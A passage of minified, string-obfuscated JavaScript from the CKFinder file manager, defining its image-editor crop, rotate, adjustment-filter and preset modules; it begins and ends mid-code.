r(e){e.data.modeChanged&&i(e.data.mode,e.finder)}return t.extend({name:S("\fLm{y~|`B|s`"),attributes:{"data-role":S("&DGEFJ\\^GM\\TAV@"),role:S("#PDDKAZ^")},childView:n,childViewContainer:S("\v/nei=tvz`8\x7fzy~\x7f6}~jvOOQ"),childEvents:{expand:function(e){this.children.forEach(function(t){t.cid===e.cid||t.ui.heading.hasClass(S("\x1anu0}pLMCSWLDKM\x04BNMIGAW\x1cQ\\XYWGK\\^"))||t.collapse()})},tabRequest:function(e,t){this.finder.util.isShortcut(t,"")&&this.children.last()!==e&&this.finder.request(S("\vjbmzc+|vla"),{node:e.$el.find(S("5mCY[SUXXFb")).not(S("4nBVZPT_YE\x03\x1dmp`\x1e")).last(),event:t})}},initialize:function(){var t=this.finder;this.collection.on(S("\rgbqvwWuaw-j|{\x7fe"),function(){i(t.request(S(">J){%&0\b)#-")),t),e.mobile.resetActivePageHeight()}),t.on(S('"VM\x1fTB[@PN'),r)},onDestroy:function(){this.finder.removeListener(S("%SN\x12[OXEWK"),r)},focusFirst:function(){this.$el.find(S(":\x15IT\x13\\/-.\"46/%$,g#),*&>6\x7f';21;=")).first().focus()}})}),CKFinder.define(S('8zq}USZZ2n\x0f, 0*";f\x0f/%9\x07"167|\x19:224*u\x1e84*\x16\r\0\x05\x06 \x04\x12\x06'),[S("\x1e}ABIAKKC")],function(e){"use strict";return e.Model.extend({defaults:{file:null,caman:null,imagePreview:"",fullImagePreview:"",actions:null},initialize:function(){this.set(S("(HI_EB@\\"),new e.Collection)}})}),CKFinder.define(S(",neiY_VVF\x1a{X\\LV^O\x12{[)5\v.%\"#h\x1c&%'?b\x1a ?="),[S("\nimnem\x7f\x7fw")],function(e){"use strict";return e.Model.extend({getActionData:function(){return new e.Model({})},saveDeferred:function(e,t){return t},getView:function(e){var t=this.get(S("\x12e}paTtxih")),n=new t({finder:e,model:this.getActionData()});return this.set(S("E0.->"),n),n}})}),CKFinder.define(S("\fykwd0QXR|xs}k5OypnsAUGP\v`BN\\`GJKH\x01lB^B\x1dPZB"),[],function(){return S("7\x04]SM\x1c^R^32\x7fa'. j- g(>\">b3><'&::$u04+))-}^kk_\b\x04\x04\x02\x04W`be\x16\x15RP\x18\x06]\x18\x14\x18\x10V\x1c\x1e\x12\b4\x13\x1egd,ha`vF{yohx_o{y~2ni\x1f\x1f\x1e$ptkii>qALG\x1e\x06FMAk[E[gHK_qBBVWAdVLPU\x19\x1cI_])/&&<xd<3tj\"8c:.28<71-v*%{z/%-;bB\x02\n\x06\x07\x0e\x04\b\x10K\x11\x10SM\x07\x1b^\x1a\x17\x16\x044\x05\x07\x1d\x1a\x0e)\x1d\t\x17\x10 |\x7f#gmcdcln6.nfjszww6nm(ed:\x7f}i\x7f2IBMMTJU\x1a\nRQ\x14\fDZ\x01\\P\\T\x1aQ_E\x18\x04\x07\x1b\x1bQJMg<?/!#2<3vu61?'(8%)(k(+ufSSgs1?=\x05\r\\imY\x04\x12\x1c\x1d\x05\x05L\x04\nRR\x12\x19\x15Y\x10\x1fZ\x1b\v\x15\vQ\x1c\x0e\x0flx #pddnfmos1/ut-1{g:awuqw~~d=cb\x02\x01FBPD\vNKFD\x16\x0eNEI\x1dE[P_\x17\x16SYM[\x16U^QQ0.1~f>=xh >e , (~5;!thkw\x7f5.){ #3\x05\x07\x16\x18\x1fZY\x1a\x15\x1b\x03\f\x04\x19\x15\x14O\f\x0fQJ\x0e\rJX\x10\x0eU\x10\x1c\x10\x18.dfjpLkfol$j|}bv0lo/;wcclvt%\x16!1{IW\x1c)")}),CKFinder.define(S("=}t\x06(,'!7i\n'-?')>a\n48&\x1a9412w\x0f3>+.q\x1c\x12\x0e\x125\r\0\x11"),[S(" bieMKBBZ\x06\x7f_EA\x01dUHq\\PP"),S("+ofhF^UWA\x1bc_ROJ\x15y]N[\x10\t5'.\x12,#0"),S("\x11fvla7TS_suxxl0tDOSHDRB[\x06oOEYgBQVW\x1cwGYG\x16]UO")],function(e,t,n){"use strict";return t.extend({name:S("$fTHX\x7fCN["),template:n,className:S("1QXR\x18S^\x15ZHTL\x10]P.50,(6"),ui:{keepAspectRatio:S("\vec~zdJ|ryp+5{r|XnrnTEDRbWUCD\\{K_EB\fr"),apply:S("-\rL[W\x1fV]\x18UEWI\x17ZLMRF")},triggers:{"click @ui.apply":S("C%56+1")},events:{"change @ui.keepAspectRatio":function(e){e.stopPropagation(),e.preventDefault(),this.model.set(S("\x13\x7fpsgYjj~\x7fiL~THM"),this.ui.keepAspectRatio.is(S(")\x10HDHMDUU")))},"keyup @ui.keepAspectRatio":function(t){t.keyCode!==e.space&&t.keyCode!==e.enter||(t.preventDefault(),t.stopPropagation(),this.ui.keepAspectRatio.prop(S("\x1c~vzCJGG"),!this.ui.keepAspectRatio.is(S(".\x15SYWP_PR"))).checkboxradio(S("2AQSDRKQ")).trigger(S("B ,$( -")))},"keydown @ui.apply":function(t){t.keyCode!==e.space&&t.keyCode!==e.enter||this.trigger(S("/QAB_M"))}}})}),CKFinder.define(S("\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01jTXFzYTQR\x17zHTL\x7fQGn%-7"),[],function(){return S('\x12/p|`7{u{ho <|KG\x0fFM\bEUGY\b\x15&$\x12KYG\x12PXTED\x05\x1bYPZ\x10[Vm"0,4h4"; 0.nm:.28<71-ku#"g{5)p+\x01\x03\v\r\0\0\x1eGCI[K\x11\x10LQL^\x16\x1a\x02K|~D\x1d\x13\r\\\x1e\x12\x1esr?!gn`*m`\'h~b~"y\x7ft|6+*8|pl%\x16!1{IW\x1c')}),CKFinder.define(S("\x17[R\\rry{m\x0flMGQICT\x07lNBXdCNWT\x1de]PAD\x17zHTL\x7fQG\x16('4"),[S("\x14\x7fgb}kc"),S("C\x07\x0e\0.&-/9c\x1b'*'\"}\x115&3x\x11-?6\n4;("),S("\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01jTXFzYTQR\x17zHTL\x7fQGn%-7")],function(e,t,n){"use strict";return t.extend({name:S("\x10R`|dWyoNp\x7fl"),className:S(":XW[\x13Z)l!1+5k0:(:"),template:n,ui:{cropBox:S('8\x17YPZ\x10[Vm"0,4'),cropResize:S(">\x11#*$n!,k$:&:f>(=&*4"),cropInfo:S('Al /#k"!d)9#=c&>7=')},events:{"vmousedown @ui.cropBox":S("0^\\~[@ER|VMU"),"vmouseup @ui.cropBox":S("\x10~|^{`erMi"),"vmousedown @ui.cropResize":S("'GGgDY^Kk_F\\|ZgSDQC_"),"vmouseup @ui.cropResize":S("\x0f\x7f\x7f_|afsBhVtIynweE")},modelEvents:{change:S('?51&"0 \x16(; >"##'),"change:keepAspectRatio":function(){if(this.model.get(S('7S\\_K}NNZ#5\x10"0,)'))){var e=this.model.get(S(" SGM@@ToM@MCX")),t=this.model.get(S("'EHRyICJJByWZS]B")),n=this.model.get(S("D('?\x1a,$/)?\x19&4%:")),i=t-this.model.get(S("+^H@KUCk")),r=n-this.model.get(S("\x1dlzNEGQ|"));e>i&&(e=i);var o=parseInt(e*n/t,10);o>r&&(o=r,e=parseInt(o*t/n,10)),this.model.set({renderWidth:o,renderHeight:e})}}},onRender:function(){var e;e=this.model.get(S("$FGI^HY")),this.$el.css({width:this.model.get(S("\x18t{cNxp{ESuJ@QN")),height:this.model.get(S(" LC[v@HCM[bNEJF["))}),this.ui.cropBox.css({backgroundImage:S(">J2-j")+e.toDataURL()+")",backgroundSize:this.model.get(S("\x14xwoJ|t\x7fyoIvDUJ"))+S("\n{t-")+this.model.get(S("\x1erAYpFJACU`LCLDY"))+S(" QZ")}),this.updatePosition()},onMouseDown:function(t){var n=this;t.stopPropagation(),e(window).on(S("#RHIR[LGDZH"),{model:n.model,view:n,moveStart:{x:t.clientX-n.model.get(S("\x1aiyszzRy")),y:t.clientY-n.model.get(S("\x0e}u\x7fvvfL"))}},n.mouseMove),e(window).one(S("\x1fVLMVW@SW"),function(){n.onMouseUp()})},onMouseUp:function(t){t&&t.stopPropagation(),e(window).off(S("B5)*34-$%=)"),this.mouseMove)},mouseMove:function(e){var t,n,i,r,o,s,a,l;t=e.data.model,n=e.data.view.ui.cropBox,i=e.clientX-e.data.moveStart.x,r=e.clientY-e.data.moveStart.y,o=n.outerWidth(),s=n.outerHeight(),a=t.get(S('"NE]tBFMOY{DJ[X'))-o,l=t.get(S('"NE]tBFMOYdHGHXE'))-s,i=i<0?0:i,r=r<0?0:r,i=i>a?a:i,r=r>l?l:r,t.set({renderX:i,renderY:r})},onMouseDownOnResize:function(t){var n=this;t.stopPropagation(),e(window).on(S("\x19lvshmzMNTF"),{model:n.model,view:n,moveStart:{x:t.clientX-n.model.get(S("?2$,'!7\x11.,=\"")),y:t.clientY-n.model.get(S("'ZLDOI_fJYVZG"))}},n.mouseResize),e(window).one(S("%PJG\\YNY]"),function(){n.onMouseUpOnResize()})},onMouseUpOnResize:function(){e(window).off(S("5@ZWLI^QRHZ"),this.mouseResize)},mouseResize:function(e){var t,n,i,r,o,s;t=e.data.model,n=t.get(S("9WRR~LP0")),i=e.clientX-e.data.moveStart.x,r=e.clientY-e.data.moveStart.y,o=t.get(S(";Q\\Fm%/&&6\x12/#<!"))-t.get(S("\x11`vzqse@")),s=t.get(S("3YTNe]W^^Nu[V')6"))-t.get(S("%TBFMOYu")),r=r<n?n:r,i=i<n?n:i,t.get(S("\vghk\x7fQbbvwaDvlpu"))&&(i=parseInt(r*t.get(S(".BQI`VZQSEoP^OT"))/t.get(S("\x12~umDrv}\x7fiTxwxHU")),10)),i=i>o?o:i,r=r>s?s:r,t.set({renderWidth:i,renderHeight:r})},updatePosition:function(){var e=this.model.get(S(">M%/&&6\x1d")),t=this.model.get(S("$WCILLXr")),n=(this.ui.cropBox.outerWidth()-this.ui.cropBox.width())/2;this.ui.cropBox.css({top:t+S("\r~w"),left:e+S("5FO"),width:this.model.get(S('E4"&-/9\x1b$*;8'))-2*n+S("=NG"),height:this.model.get(S("\x19h~ry{mhDKDLQ"))-2*n+S("#T]"),backgroundPosition:-e-n+S("'XQ\n")+(-t-n)+S("#T]")}),this.ui.cropInfo.text(this.model.get(S("\x1aluyjw"))+"x"+this.model.get(S("\x19r~uzvk"))),this.ui.cropInfo.attr(S("E\"&<(g('+c??\";'=:8"),this.model.get("x")+","+this.model.get("y"))}})}),CKFinder.define(S("5u|~PT_YO\x11r/%7/!6i\x02, >\x02!,)*\x7f\x05=<8&y\x14*6*\x0f322"),[S("&EIJAICCK"),S("+F\\[JBH"),S("$fmaAGNN^\x02c@TD^VG\x1asSQMsV]Z[\x10\x14.-/7j\x12('%"),S(" bieMKBBZ\x06gDHXBJC\x1ewW]A\x7fZY^_\x14jT[H3n\x011+5\x10.->"),S("\x1fcjdJJACU\x07dEOYAK\\\x1ftVZ@|[V_\\\x15mUXILo\x020,4\x07)?\x1e /<")],function(e,t,n,i,r){"use strict";return n.extend({defaults:{name:S("\x10R`|d"),viewClass:i,view:null,isVisible:!1},initialize:function(){function n(e){var t,n,i;i=e.get(S("4GSY\\\\HlUYJW")),n=e.get(S("0CW]PPD\x7f]P]SH")),t=e.get(S("4\\[V_\\mRXIV"))/e.get(S("\x17uxbIyszzRvKGPM")),e.set(S(",ZGKDY"),parseInt(i*t,10)),e.set(S(".GUXU[@"),parseInt(n*t,10)),e.set("x",parseInt(e.get(S("/BT\\WQGn"))*t,10)),e.set("y",parseInt(e.get(S("#V@HCM[s"))*t,10))}function i(){r.get(S("\x14|eAqjsypx"))&&(r.closeCropBox(),r.openCropBox())}this.viewModel=new e.Model({x:0,y:0,width:0,height:0,renderWidth:0,renderHeight:0,maxWidth:0,maxHeight:0,imageWidth:0,imageHeight:0,keepAspectRatio:!1,tabindex:this.get(S("8M[YUSZZ8"))}),this.viewModel.on(S("*HDL@HU\v@VZQSEoP^OT"),n),this.viewModel.on(S("\x1d}wAOEF\x1eWCILLXcIDIGD"),n),this.viewModel.on(S("\x1fCICMC@\x1cUMGNN^u"),n),this.viewModel.on(S("$FNFFNO\x11^H@KUCk"),n),this.collection.on(S("\x1bup\x7fxEeCWE\x1fTBIMS"),function(){var e,n,i,r,o,s;e=this.get(S("\nnhdzF}puvPtbv")),s=e.get(S("\x16tyt{u")).renderingCanvas,n=t(s).width(),i=t(s).height(),r=parseInt(n/2,10),o=parseInt(i/2,10),this.viewModel.set({canvas:e.get(S("1QRYTX")).renderingCanvas,minCrop:10,x:e.get(S("?),#$!\x12/#<!")),y:e.get(S("-GBQVW{Q\\Q_L")),renderX:parseInt((n-r)/2,10),renderY:parseInt((i-o)/2,10),width:e.get(S("*BALIJgXVG\\")),height:e.get(S("\x1arq|yzhDKDLQ")),renderWidth:r,renderHeight:o,maxRenderWidth:n,maxRenderHeight:i,imageWidth:e.get(S("&NEHMNeCH@")).width,imageHeight:e.get(S(";UP_X%\b,%+")).height}),this.get(S(">I)$5")).on(S('B"45*>'),function(){this.cropView()},this)},this),this.on(S("\x0ejhas}p"),this.openCropBox,this),this.on(S("3WZZ[YII^"),this.closeCropBox,this);var r=this;this.collection.on(S('8MUTP\x07LZ3$6y%#2":'),i),this.collection.on(S("\x18ls!nxmvZD"),i)},cropView:function(){var e=this.get(S("\x14pr~lPwz{xZ~T@")),t=e.get(S(")IJAL@")).renderingCanvas,n=t.width/this.viewModel.get(S("2^UMdRV]_IkTZK("));e.get(S("\x1fC@OBJ")).crop(parseInt(n*this.viewModel.get(S("\x17j|t\x7fyoIvDUJ")),10),parseInt(n*this.viewModel.get(S(":IYSZZ2\t'*#-2")),10),parseInt(n*this.viewModel.get(S("\f\x7fkatt`K")),10),parseInt(n*this.viewModel.get(S("*YICJJBh")),10)),this.collection.requestThrottler();var i=!1;e.get(S("\x1az\x7fiwpNR")).forEach(function(e){e.get(S("\x1bhrqs"))===S("\v^bzndt")&&(i=!i)}),n=(i?e.get(S("?),#$!\r#./!>")):e.get(S("\x10x\x7frspA~|mr")))/this.viewModel.get(S('"NE]tBFMOY{DJ[X')),e.get(S("\x1e~CUKLJV")).push({tool:this.get(S("=P^-$")),data:{width:parseInt(n*this.viewModel.get(S("%TBFMOY{DJ[X")),10),height:parseInt(n*this.viewModel.get(S("+^H@KUCzV]R^C")),10),x:parseInt(n*this.viewModel.get(S("1@VZQSE`")),10),y:parseInt(n*this.viewModel.get(S("1@VZQSEa")),10)}}),this.closeCropBox()},openCropBox:function(){var e=this.get(S(",HJFDx_RSPrVLX")).get(S(".LQ\\S]")).renderingCanvas,n=t(e).width(),i=t(e).height(),o=parseInt(n/2,10),s=parseInt(i/2,10);this.viewModel.set({maxRenderWidth:n,maxRenderHeight:i,renderWidth:o,renderHeight:s,renderX:parseInt((n-o)/2,10),renderY:parseInt((i-s)/2,10)}),this.cropBox=new r({finder:this.collection.finder,model:this.viewModel}),this.cropBox.render().$el.appendTo(t(this.get(S("*NHDZf]PUVpTBV")).get(S(".LQ\\S]")).renderingCanvas).parent()),this.set(S("8PImUNW],$"),!0)},closeCropBox:function(){this.cropBox&&this.cropBox.destroy(),this.set(S("4\\EaQJSYPX"),!1)},saveDeferred:function(e,n){var i,r;return i=new t.Deferred,r=i.promise(),n.then(function(t){t.crop(e.width,e.height,e.x,e.y).render(function(){i.resolve(this)})}),r},getActionData:function(){return this.viewModel}})}),CKFinder.define(S("\x12gqmb6[R\\rry{m\x0fuGNTIGSMZ\x05nHDZf]PUV\x1bgYCYM_\x15XRJ"),[],function(){return S("\x18%~rj=}sARQ\x1e\x06FMA\x05LC\x06^BZNDT\x1fP[[BEWUI\x16USNJ42`}NLz%==>$\"m'+ms182x3>u+5/=);r\x01\x0f\x16\n\x07\t\t\x04\x03\x1e\x03\x18\tON\x1b\x11\x13\x1b\x1d\x10\x10\x0eJZ\x02\x01F\\\x14\nQt``jjac\x7f(tw),io{q<{p{{+5{r|6nrj~TD\x0fOACR\x05\bMK_M\0GL__B\\G\b\x14LC\x06\x1aRH\x13R^.&l'-7fzuim'8?i2-=75 .-hg$')5:6+\x1b\x1a]\x1e\x19GX\x1c\x13TJ\x02\x18C\x02\x0e\x1e\x16\\\x16\x10\x1c\x02>\x15\x18\x1d\x1eR\x0f\x11\vaugBjqoDdfi`{d}j0lo/;wcclvt%\x16\x14\"}UUVLJ\x05OC\x15\vI@J\0KF\x1dC]GUAS\x1a[UUXWJWL%cb7%'/),,2vn65rp8&} 44>6=?#| #}@\x05\x03\x17\x05H\x0f\x04\x07\x07WI\x0f\x06\bB\x02\x1e\x06\x12\0\x10[\x05\x11\x1e\x12\x0f^]\x1a\x1et`/jgjhwgz7)wv1/ye<\x7fu{q9|ph;! >8LUP\x04YXJBN]QP\x13\x12SRBXU[@NM\bED\x18\x05GF\x03\x1f)5l/%+!i--#?\x05 /(5\x7f < 4\"2\x1b5587*7,\x05A\x1f\x1eXJ\x04\x12\x1c\x1d\x05\x05RgR@\x14\x18\x04M~")}),CKFinder.define(S("=}t\x06(,'!7i\n'-?')>a\n48&\x1a9412w\x0f3>+.q\r\x0f\x15\x03\x17\x013\x0f\x02\x1f"),[S("\x10RYU}{rrj6Oouq1TEXaL@@"),S("'kblBBIK]\x1fg[VCF\x19uYJ_\x14uI[R\x16('4"),S("(]OSX\fmdvX\\WQG\x19c]TJW]I[Lo\x04&*0\f+&/,e\x19#9/;5\x7f6< ")],function(e,t,n){"use strict";return t.extend({name:S("E\x14(<(>.\x1a$+8"),template:n,ui:{clockwise:S("\x18:ypz0{v\rSMWEQC\nKEEHGZG\\U"),antiClockwise:S('*\bOFH\x02UX\x1fA[AWC]\x14[UHT]S/")4-6#')},events:{"click @ui.clockwise":S("4ZXtTVYPKTMZ"),"click @ui.antiClockwise":S("!MMeKRNkEEHGZG\\U"),"keydown @ui.clockwise":function(t){t.keyCode!==e.space&&t.keyCode!==e.enter||this.onClockwise()},"keydown @ui.antiClockwise":function(t){t.keyCode!==e.space&&t.keyCode!==e.enter||this.onAntiClockwise()}},onClockwise:function(){this.model.unset(S("/\\PAGfZBVLPUU}SYS%"),{silent:!0}),this.model.set(S("\x1dr~SUpLPDRNGGkEKAK"),90)},onAntiClockwise:function(){this.model.unset(S("\x1aw}njMOUCWMJHfFNFN"),{silent:!0}),this.model.set(S("<Q_L4\x13-7%1/(&\b$, ("),-90)}})}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\v`BN\\`GJKH\x01{_^^@\x1bgYCYM_oSRR"),[S("\x1dtnUDPZ"),S("\x11prw~txv|"),S("\x11QXR|xs}k5VsyksER\rf@LRnEHMN\x03yA@\\B\x1dg[ZZ"),S('8zq}USZZ2n\x0f, 0*";f\x0f/%9\x07"167|\x02<3 +v\b4(<*:6\b\x07\x14')],function(e,t,n,i){"use strict";return n.extend({defaults:{name:S("\v^bzndt"),viewClass:i,view:null,rotationApplied:!1},initialize:function(){function e(){var e=n.get(S("+IIG[y\\STQqWCY")).get(S(">^#5+,*6"));e.remove(e.where({tool:n.get(S("\x11|ryp"))})),n.viewModel.set(S("<\\PX,$"),0),n.viewModel.set(S("\x0ecqbfA{awcqvtZrzrz"),0)}var n=this;this.viewModel=new t.Model({angle:0,lastRotationAngle:0,tabindex:this.get(S("\x1ci\x7f}IOFF\\"))}),this.viewModel.on(S("'KAKEKH\x14CQBFa[AWCQVTzRZRZ"),function(e,t){this.get(S(";YYWK\t,#$!\x01'3)")).get(S("\flm{y~|`")).push({tool:this.get(S("\x1cs\x7frE")),data:t}),this.set(S("\x10c}gua\x7fxvXjkpt{{"),!1),this.collection.requestThrottler()},this),this.collection.on(S("\x13`}dxlmv~"),function(e){this.get(S("\x13fzbvlpuu]mnsIDF"))||(e.rotate(this.viewModel.get(S("\x1bp|mkrNVBPLIIiGMGI"))),e.render(),this.set(S("B1+1'3!&$\n<=\"&55"),!0))},this),this.collection.on(S("?4.-/~7#4-=p")+this.get(S("!LBI@")),e),this.collection.on(S("/D^]_\x0eGSD]M\0ZPQ"),e)},saveDeferred:function(t,n){var i,r;return i=new e.Deferred,r=i.promise(),n.then(function(e){e.rotate(t).render(function(){i.resolve(this)})}),r},getActionData:function(){return this.viewModel}})}),CKFinder.define(S("E2\"0=k\b\x07\v'!44 |\x000;'48.>/r\x1b;\t\x15+\x0e\x05\x02\x03H)\r\0\x1e\x1f\x19@\v\x1f\x05"),[],function(){return S("@:9=d,2i. &?)?=up7;? 0$w%$Pg84(\x7f\x03\r\x03\x10\x17XD\x04\x03\x0fG\x0e\x05@\b\x06\x1c\x05\x17\x01VK|~D\x15\x1b\x19\x19\x11^\x1cl`qp9'eln$ob!kgcdt`>}vyy8ls6~ip?UH\x0fAPK\vNKFD\x06@HH[\x10D[\x1e]VYY\x15BA\x06\x1c[WS4$0m-&))h47il+!=ms)(iu0>4-?)r3?2\x05A\x1f\x1eF[\x1d\x1cUI\f\x02\0\x19\v\x1d^\x1d\x13\x11\x11\x19V\n\x05EU\x17\x1d\x1f\x1b\x13>\v\v?mkvr|)igm~}22ryu9p\x7f:~pvoyo3lLHFFV\x07\x06IIDO\x16\x0eVU\x12\x10W[_@PD\x19VXW^\x1c@C\x1d`(&~f>=zh/#'8(<a>0?6t(+ux435a\x7f%$]A\x04\n\b\x11\x03\x15F\n\x05\x05\n\x04\tA\x1d\x18\x1cS\t\bT}qpZ[\\\x10\x1f\x07=#yx9%`nd}oy\"naavxu=ytn7ed8;oi{o\x1d\x03YX\x19\x05@ND]OY\x02NAAVXU\x1dGASG\x18DG\x19\x1cK_S5$\x7fa?>{g. &?)?`,??4:3{?91-z&!\x7f~+\x19\x11\x07^F\x17\x07\t\x0f\fHaedNOP\x15\x13\x07\x15X\x10\x1e\x14\r\x1f\tA_\x05\x04=!djhqcu&gkfi-sr21vr`t;~vpnr}q#=[Z\x1f\x03BLJSM[\x04HCCHFW\x1f[]]A\x16JE\x1b\x1aO]_WQ$$:~f>=zh >e8,,&>57+t(+ufSft84(aj\x1a\x19\x1d\x19\x18l")}),CKFinder.define(S("\x0eL[W{}ppd8Uv~npxm0eEKWmHG@M\x06|BIZ]\0qUXFGA`^]N"),[S("1XBAPDN"),S("\x18{{xw\x7fqqE"),S("E\x05\f\x0e $/)?a\x1994% {\x177$=v\x13/90\b6\x05\x16"),S('/DTJG\x15v}qQW^^N\x12jZ-1."0 5h\r-#?\x05 /(5~\x137> %#v=5/')],function(e,t,n,i){"use strict";return n.extend({isSliding:!1,applyFilterInterval:null,lastFilterEvent:null,name:S("<|ZU526\x15- 1"),template:i,events:{"slidestart .ckf-ei-filter-slider":S("1]]gY_S]jNZNI"),"slidestop .ckf-ei-filter-slider":S("4ZXdTP^^oIQO"),"change .ckf-ei-filter-slider":S("%IIn@F_I_"),"keyup .ckf-ei-filter-slider":S("2\\Zs_[L\\H")},initialize:function(){this.model.get(S("6V[MSMY{WS4$00")).on(S("=LZ3$6"),function(){this.render()},this)},onSlideStart:function(){this.isSliding=!0},onSlideStop:function(e){this.isSliding=!1,this.applyFilters(e)},onRender:function(){this.$el.trigger(S("$FTBI]O"))},onFilter:function(e){var t=this;t.isSliding||(this.lastFilterEvent=e,this.applyFilterInterval||(this.applyFilterInterval=setInterval(function(){Date.now()-t.lastFilterEvent.timeStamp>100&&(t.applyFilters(t.lastFilterEvent),clearInterval(t.applyFilterInterval),t.applyFilterInterval=null)},100)))},applyFilters:function(n){var i,r,o;o=this.model.get(S("$DESA_OmEAZJBB")),r=e(n.currentTarget).data(S("%@ND]OY")),i=o.where({filter:r})[0],i||(i=new t.Model({filter:r}),o.push(i)),i.set(S("E0&$</"),e(n.currentTarget).val())}})}),CKFinder.define(S("\fNEIy\x7fvvf:[x|lv~o2[{IUkNEBC\b|FEG_\x02oKZDAG`ZY["),[S("9PJIXLF"),S(".MQRYQ[[S"),S("+YCJJBBQ\\FP"),S("\x1b_VXvNEGQ\vhIC]EOX\x03hJFDx_RSP\x19cWVVH\x13iQP,"),S(".l{w[]PPD\x18uV^NPXM\x10\x05%+7\r(' -f\x1c\"):=`\x1158&'!\0>=.")],function(e,t,n,i,r){"use strict";return i.extend({defaults:function(){var e=this.collection.finder.config,t=[{name:S("=\\M)&*7* 54"),icon:S("(JAM\x01O\\FWYF]QFE"),config:{min:-100,max:100,step:1,init:0}},{name:S(")IDBY\\NCE"),icon:S('E%,.d)$"9<.#%'),config:{min:-100,max:100,step:1,init:0}},{name:S("1AR@@DVLPUU"),icon:S(";_VX\x123 666$2.''"),config:{min:-100,max:100,step:1,init:0}},{name:S("\vzdl}q\x7fqv"),icon:S("#GN@\n^@HYMCMJ"),config:{min:-100,max:100,step:1,init:0}},{name:S("5SOHVINNX"),icon:S("\x0fszt>qmfxklh~"),config:{min:-100,max:100,step:1,init:0}},{name:S("-FZU"),icon:S('"@OC\vO]L'),config:{min:0,max:100,step:1,init:0}},{name:S("1AVD\\W"),icon:S("3W^P\x1aK\\JR]"),config:{min:0,max:100,step:1,init:0}},{name:S("\nlm`cn"),icon:S("1QXR\x18QVUT["),config:{min:0,max:10,step:.1,init:1}},{name:S("\x15xxqj\x7f"),icon:S("3W^P\x1aVVSHY"),config:{min:0,max:100,step:1,init:0}},{name:S("\x1e|LHR"),icon:S("8ZQ]\x11^RV0"),config:{min:0,max:100,step:1,init:0}},{name:S("4F^VJI_U"),icon:S("\x14v}q5jrznm{q"),config:{min:0,max:100,step:1,init:0}},{name:S("\r}{qryQx`d"),icon:S("\rmdv<p\x7fag"),config:{min:0,max:20,step:1,init:0}}],i=n.filter(t,function(t){return n.contains(e.editImageAdjustments,t.name)});return{name:S("4tR]MJN"),viewClass:r,view:null,filters:i}},initialize:function(){function e(){var e=n.get(S("7]]SOuP_X%\x05#7%")).get(S("\njoyg`~b"));e.remove(e.where({tool:n.get(S("1\\RYP"))})),i.reset()}var n=this,i=new t.Collection;i.on(S(".NTU"),function(){n.collection.resetTool(S('B\x136 5"<:'))}),n.collection.on(S("7LVUW\x06O[L%5x")+n.get(S("%HFEL")),e),n.collection.on(S("\x0fd~}\x7f.gsd}m zpq"),e),i.on(S("0RZRZRS"),function(){var e,i,r,o;o=n.get(S("\x0ejtxfZytqr\\xnz")),r=o.get(S("\x10pqg}zxd")),i=r.where({tool:n.get(S('A,") '))})[0],e=this.toJSON(),i||(i=new t.Model({tool:n.get(S("\fcobu"))}),r.push(i)),i.set(S("\rjndp"),e),n.collection.requestThrottler()});var r=new t.Model({filters:this.get(S("\x0fvx~gqge")),activeFilters:i,tabindex:this.get(S("5BVZPT_YE"))});this.on(S('?#)#-# |", >\x02!,)*\x140&2'),function(e,t){r.set(S("5P^T\\"),t.get(S("\x1bztrz")))}),this.collection.on(S(";HULP45.&"),function(e){i.length&&i.clone().forEach(function(t){e[t.get(S("\x0fvx~gqg"))](parseFloat(t.get(S("\x1bj|rjE"))))})}),this.viewModel=r,this.activeFilters=i},getActionData:function(){return this.viewModel},saveDeferred:function(t,n){var i=new e.Deferred,r=i.promise();return n.then(function(n){e.each(t,function(e,t){n[t.filter](parseFloat(t.value))}),n.render(function(){i.resolve(this)})}),r}})}),CKFinder.define(S("3@PNC\x19zq}USZZ2n\x16&)5*&<,9d\t)';\x19<341z\x06%=*?//s:0\x14"),[],function(){return S("&\\SW\nBX\x03^]UBWGG\x0f\x16GJ\\I^H\x1dCBJ} 601))h*&*?>sm3:4~1<{'*<)>(\x7f~;\x01\x15\x03N\x14\x17\x03\x14\r\x1dWI\x17\x16SO\0\x03\x17\0\x11\x01X\x19\x19\x14\x1f[\x01\0\\_t``jjac\x7f5+qp1-g{>esq}{rr`9gf>#\x14\x16\x1cHOD\x04FJF[Z\x17\tOFH\x02UX\x1fCFPERL\x14JIYKWZ7cb\"(1{e32wk<?+<5%|?573;x$'y|r`\x7f\x1b\x1a_C\x14\x17\x03\x14\r\x1dD\x07\r\x0f\v\x03P\f\x0fyHZ\x14\x02\f\r\x15\x15Bw\x05\x04~|\x7f\t")}),CKFinder.define(S("\x1c^UYIOFFV\nkHL\\FN_\x02kKYE{^URS\x18nP_LO\x12nM%2'77\x13/\"?"),[S("\fx`kucap{gs"),S('C.43":0'),S("8zq}USZZ2n\x177-)i\f-0\t$(("),S("\x1c^UYIOFFV\npNM^Y\x04nL]J\x1fxFVYc_RO"),S(".[UIF\x12w~p^V]_I\x13i[R0-#7!6i\x02, >\x02!,)*\x7f\x01 6'0\"$v=5/")],function(e,t,n,i,r){"use strict";return i.extend({name:S(":kNXMZ42\x14*!2"),template:r,events:{"click .ckf-ei-preset":S(",B@\x7fBTAV@"),"keydown .ckf-ei-preset":function(e){e.keyCode!==n.space&&e.keyCode!==n.enter||this.onPreset(e)}},onRender:function(){function n(){if(u.length){var e,r;e=t(u.shift()),r=e.data(S("%VUMZO_")),s("#"+a,i,function(){this.revert(!1),this[r]().render(function(){e.find(S("E/*/")).attr(S("!QQG"),this.toBase64()),n()})})}else l.remove()}var i,r=this.model.get(S("<[WS%"));if(this.finder.config.initConfigInfo.thumbs){var o;e.forEach(this.finder.config.initConfigInfo.thumbs,function(e){var t=parseInt(e.split("x")[0]);!o&&t>=240&&(o=t)}),o&&(i=this.finder.request(S(")LB@H\x14HUEf[AXT"),{file:r}))}i&&this.finder.config.initConfigInfo.thumbs||(i=this.finder.request(S("\x17qt{|y'nmEWKFSpTK"),{file:r,maxWidth:240,maxHeight:80,noCache:!0}));var 